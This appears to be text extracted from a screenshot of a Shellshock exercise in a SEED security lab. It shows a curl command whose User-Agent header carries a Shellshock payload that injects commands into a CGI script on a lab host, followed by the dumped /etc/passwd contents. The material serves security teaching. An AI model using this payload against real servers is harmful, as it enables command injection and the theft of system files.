 [02/17/21]seed@VM:~/.../02_shellshock$ curl -A "() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" http://
www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
[02/17/21]seed@VM:~/.../02_shellshock$